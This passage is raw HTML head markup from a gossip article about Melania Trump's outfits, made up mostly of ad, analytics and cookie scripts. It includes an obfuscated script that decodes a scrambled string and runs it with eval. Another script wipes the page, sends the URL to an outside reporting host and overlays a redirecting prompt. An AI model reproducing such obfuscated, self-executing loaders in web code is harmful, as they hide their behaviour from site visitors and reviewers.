        "url": "https://content-cdn.tips-and-tricks.co/2018/08/Melania-Trump.jpg",
        "width": 780,
        "height": 500
    },
    "datePublished": "2018-08-31T16:40:17+0200",
    "dateModified": "2018-08-31T16:40:17+0200",
    "author": {
        "@type": "Person",
        "name": "Tjitske Kingma"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tips and Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tips-and-tricks.co/2018/11/tipsandtricks-logo-english.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Some of her outfits cost more than most Americans earn in a yearHer husband Donald Trump isn't the only one to"
}
</script>
<script type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><script type="text/javascript">
	
function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}
	
eraseCookie('OptanonConsent');

</script>
	<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 
	
	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBMXN86');</script>
<!-- End Google Tag Manager --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if (location.pathname === '/various/testpage-inf-scroll/') {
// 	var inart = document.querySelectorAll('.in-article-container');
	
// 	for (var i = 0; i < inart.length; i++) {
// 		console.log(inart[i]);
// 		inart[i].style.display = 'none';
// 	}
	document.addEventListener('external-page-view-id-generated', function(e) { console.log('ext', e, window._taboola); });
}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function shouldRun() {
  return window.wp_page_type === 'post' && !window.wp_inf_post;
}

function runTest() {
  var split = 0.5;
  var testName = 'tatabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {

    // === GROUP A ===
    if (group === groupA) {
      function insertGroupA(attempt) {
        attempt = attempt || 0;

        var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');

        if (!wrapper) {
          var topad = document.querySelector('.topad');
          if (topad) {
            wrapper = document.createElement('div');
            wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
            topad.appendChild(wrapper);
          } else {
            var root = findContentRoot();
            if (root) {
              wrapper = document.createElement('div');
              wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
              root.insertBefore(wrapper, root.firstChild);
            }
          }
        }

        if (!wrapper) {
          if (attempt < 10) return setTimeout(function () { insertGroupA(attempt + 1); }, 200);
          return;
        }

        if (wrapper.dataset.inserted === 'true' ||
            wrapper.querySelector('[data-aa-adunit="/21633373859/TAT_Article_Leaderboard_Below_Title"]')) {
          return;
        }
        wrapper.dataset.inserted = 'true';

        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';
        wrapper.appendChild(dfpUnit);

        processAds();
      }

      if (document.readyState !== 'loading') insertGroupA(0);
      else document.addEventListener('DOMContentLoaded', function () { insertGroupA(0); }, { once: true });
    }

    // === GROUP B ===
    if (group === groupB) {
      function insertGroupB() {
        if (document.getElementById('wb-tat-incontent-1')) return;

        // Remove any top ad if present
        const topAd = document.querySelector('.post-single-content .thecontent > .topad');
        if (topAd) topAd.remove();

        const root = document.querySelector('.thecontent');
        if (!root) return;

        // STEP 1 — find the first element containing an image (in <p> or <h2>)
        let firstImageBlock = null;
        const firstChildEls = root.children;
        for (let i = 0; i < firstChildEls.length; i++) {
          const el = firstChildEls[i];
          if (el.querySelector && el.querySelector('img')) {
            firstImageBlock = el;
            break;
          }
        }

        // STEP 2 — if there’s an image block at the very top, insert after it
        if (firstImageBlock) {
          insertAdAfter(firstImageBlock);
          return;
        }

        // STEP 3 — otherwise find the first paragraph without ad units after it
        const paragraphs = root.querySelectorAll('p');
        for (let i = 0; i < paragraphs.length; i++) {
          const p = paragraphs[i];

          // skip paragraphs that have images
          if (p.querySelector('img')) continue;

          // check the next sibling element
          const next = nextElement(p);
          if (!next || !isAdUnit(next)) {
            insertAdAfter(p);
            return;
          }
        }

        // fallback — append at the end if we didn’t find a place
        insertAdAfter(root.lastElementChild);

        // === helpers ===
        function insertAdAfter(anchor) {
          const wrap = document.createElement('div');
          wrap.id = 'wb-tat-incontent-1';
          wrap.className = 'in-article-container';
          wrap.style.cssText =
            'height:300px;width:100%;margin:20px 0;clear:both;' +
            'display:flex;align-items:center;justify-content:center;' +
            'text-align:center;background:transparent';

          const ad = document.createElement('div');
          ad.setAttribute('data-aaad', 'true');
          ad.setAttribute('data-aa-adunit', '/21633373859/TAT_InContent_1');
          wrap.appendChild(ad);

          anchor.insertAdjacentElement('afterend', wrap);

          if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
            window.asc.cmd = window.asc.cmd || [];
            window.asc.cmd.push(() => window.asc.processAdsOnPage());
          }
        }

        function nextElement(el) {
          let sib = el.nextSibling;
          while (sib && sib.nodeType !== 1) sib = sib.nextSibling;
          return sib;
        }

        function isAdUnit(el) {
          if (!el) return false;
          if (el.id && /wp_ad_camp_(4|5)/.test(el.id)) return true;
          if (el.className && /wp_ad_camp_(4|5)/.test(el.className)) return true;
          if (el.hasAttribute('data-aa-adunit')) return true;
          if (el.classList.contains('in-article-container')) return true;
          return false;
        }
      }

      if (document.readyState !== 'loading') insertGroupB();
      else document.addEventListener('DOMContentLoaded', insertGroupB, { once: true });
    }
  }

  // === Helpers shared ===
  function findContentRoot() {
    return document.querySelector(
      '#content_box .post-single-content.entry-content .thecontent, ' +
      '.post-single-content.entry-content .thecontent, ' +
      '.entry-content .thecontent, .entry-content, .thecontent'
    );
  }

  function processAds() {
    if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
      window.asc.cmd = window.asc.cmd || [];
      window.asc.cmd.push(function () { window.asc.processAdsOnPage(); });
    }
  }

  // === Cookie / group handling ===
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
      group = param;
    } else {
      if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
      } else {
        group = Math.random() < split ? groupA : groupB;
      }
    }

    if (cookie != group) {
      setCookie(testName, group);
    }

    return group;
  }

  function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
      var parts = cookie.split('=');
      cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
  }

  function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
  }

  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
</script>
<!--script type="text/javascript" src="https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js" async></script-->
<script type="text/javascript">
    (function () {
        var scriptUrl = 'https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js';
        if (/testpage-inf-scroll/.test(window.location.pathname) || /testpage-prebid/.test(window.location.pathname)) {
            scriptUrl = 'https://ascendeum-hb.s3.us-east-2.amazonaws.com/tat/asc_prebid.js';
        }

        var script = document.createElement('script');
        script.src = scriptUrl;
        script.async = 1;

        var t = document.getElementsByTagName('script')[0];
        t.parentNode.insertBefore(script, t);
    })();
</script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e006ef42c7bf0c6d84d4" defer></script><!-- 
Start of global snippet: Please do not remove
Place this snippet between the <head> and </head> tags on every page of your site.
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=DC-14631932"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'DC-14631932');
</script>
<!-- End of global snippet: Please do not remove --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><meta name="google-site-verification" content="OhE-FCGv-8accbK-lcdb0DjsodATEFZH9MBAFRPGZkI" /><!-- <script id="tb-push-sdk" async src="https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js"></script>
<script>
	document.querySelector('#tb-push-sdk').addEventListener('load', function() {
		var utmCampaign = getUtmCampaign();
		var utmTerm = getUtmTerm();
		var pageId = '_organic';

		if (utmCampaign && utmTerm) {
			  pageId = [utmCampaign, utmTerm].join('|');
		} else if(utmCampaign) {
			  pageId = utmCampaign + "|UNKNOWN";
		 }

		Hood('utm', 'source', 'push:' + pageId);
	});
</script> -->
<script>
	!function (e, f, u, i) {
		if (!document.getElementById(i)){
			e.async = 1;
			e.src = u;
			e.id = i;
			f.parentNode.insertBefore(e, f);
			e.addEventListener('load', function (e) {
				const search = new URLSearchParams(window.location.search);

				let value = search.get('utm_campaign')
					? search.get('utm_campaign') + '|' + (search.get('utm_term') ?? 'UNKNOWN')
					: '_organic';
				console.log('hood ' + value);
				Hood('utm', 'source', 'push:' + value);
			}, {once: true})
		}
	}(
		document.createElement('script'),
		document.getElementsByTagName('script')[0],
		'https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js',
		'tb-push-sdk'
	);
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829290464"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16829290464');
</script><meta name="facebook-domain-verification" content="yqnlctpry03espuu2cs8eh1nsrp0wk" /><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	// search url params for fbclick
